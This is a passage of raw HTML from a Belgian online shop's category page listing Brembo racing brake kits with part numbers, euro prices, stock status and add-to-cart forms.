href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

				
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="214522" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
	<ul class="display hidden-xs">
		<li id="grid"><span rel="nofollow" href="#" title="Grid">
			<i class="fa fa-th-large"></i>
		</span></li>
		<li id="list"><span rel="nofollow" href="#" title="List">
			<i class="fa fa-th-list"></i>
		</span></li>
	</ul>
  <div class="hidden-sm-down total-products">
          <p>There are 50 products.</p>
      </div>
  
			<div class="product-sort">
	<span class="hidden-sm-down sort-by">Sort by:</span>
	<div class="products-sort-order dropdown">
	  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Select
		<i class="material-icons pull-xs-right">&#xE5C5;</i>
	  </a>
	  <div class="dropdown-menu">
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214522-brembo-racing?order=product.position.desc"
			class="select-list js-search-link"
		  >
			Relevance
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214522-brembo-racing?order=product.name.asc"
			class="select-list js-search-link"
		  >
			Name, A to Z
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214522-brembo-racing?order=product.name.desc"
			class="select-list js-search-link"
		  >
			Name, Z to A
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214522-brembo-racing?order=product.price.asc"
			class="select-list js-search-link"
		  >
			Price, low to high
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/214522-brembo-racing?order=product.price.desc"
			class="select-list js-search-link"
		  >
			Price, high to low
		  </a>
			  </div>
	</div>
</div>	  
    <div class="hidden-md-up text-xs-center showing">
    Showing 1-50 of 3045 item(s)
  </div>
  <div class="clearfix"></div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        



        <div id="product_list_content">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13611" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13611-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51379-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51379-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13611" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13611-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 101.9007A </br>
		1019007A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,056.79</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13611">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13612" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13612-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51380-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51380-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13612" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13612-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 101.9027A </br>
		1019027A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,359.27</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  In stock / Available immediately
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13612">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13613" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13613-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51381-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51381-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13613" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13613-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 101.9028A </br>
		1019028A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,964.21</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13613">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13615" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13615-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51382-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51382-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13615" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13615-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 101.9501A </br>
		1019501A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,782.72</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13615">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13616" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13616-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51383-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51383-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13616" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13616-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 101.9503A </br>
		1019503A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,964.21</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13616">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13619" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13619-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13619" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13619-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 102.9003A </br>
		1029003A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,782.72</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13619">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13622" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13622-brembo-brake-disc-track-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13622" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13622-brembo-brake-disc-track-kit.html" title="BREMBO BRAKE DISC TRACK KIT" itemprop="name" class="product_name">BREMBO BRAKE DISC TRACK KIT </br> 102.9008E </br>
		OBSOLETE</a></h4>
	  

	  <div class="desc">
		<p>
		1029008E</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€1,628.36</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13622">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13624" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13624-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = "https://b2c.mosa-frein.be/51384-home_default/brembo-front-brake-discs-trackday-kit.jpg"
			  alt = ""
			  data-full-size-image-url = "https://b2c.mosa-frein.be/51384-large_default/brembo-front-brake-discs-trackday-kit.jpg"
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13624" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13624-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 102.9028A </br>
		1029028A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,359.27</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13624">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13625" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13625-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13625" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13625-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 102.9031A </br>
		1029031A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,782.72</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13625">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13634" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13634-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13634" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13634-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 103.9008A </br>
		1039008A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,782.72</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13634">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13645" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13645-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13645" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13645-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 103.9022A </br>
		1039022A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,359.27</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13645">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13651" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13651-brembo-front-brake-discs-trackday-kit.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13651" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13651-brembo-front-brake-discs-trackday-kit.html" title="BREMBO FRONT BRAKE DISCS TRACKDAY KIT" itemprop="name" class="product_name">BREMBO FRONT BRAKE DISCS TRACKDAY KIT </br> 103.9031A </br>
		1039031A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€2,782.72</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13651">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="13653" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7007/13653-brembo-gt-front-brake-kit-drilled-discs.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="13653" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7007/13653-brembo-gt-front-brake-kit-drilled-discs.html" title="BREMBO GT FRONT BRAKE KIT / DRILLED DISCS" itemprop="name" class="product_name">BREMBO GT FRONT BRAKE KIT / DRILLED DISCS </br> 111.6003A </br>
		1116003A</a></h4>
	  

	  <div class="desc">
		<p>
		Big brake kit combining design and performance without compromise!</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€3,932.11</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Contact us for a delay
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="13653">
